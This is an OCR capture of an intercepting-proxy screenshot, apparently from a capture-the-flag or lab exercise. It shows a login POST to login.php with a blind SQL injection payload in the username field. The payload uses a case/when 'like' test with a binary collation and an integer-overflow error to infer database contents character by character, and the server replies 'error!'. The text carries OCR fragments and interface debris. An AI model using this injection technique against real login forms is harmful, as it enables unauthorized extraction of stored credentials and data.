 Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.71.254:28907/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
3000fdddcc4301c424773be1b6bfc4cb
14 Connection: close
15
16 password=1&username=
1'^case'1'when`username`like'n%'COLLATE`utf8mb
4_0900_bin`then'1'else%2b9223372036854775807%2
b1%2b''end||'
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jun 2022 02:09:02 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Content-Length: 6
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 error!
? Search... 0
308
INSPECTOR
英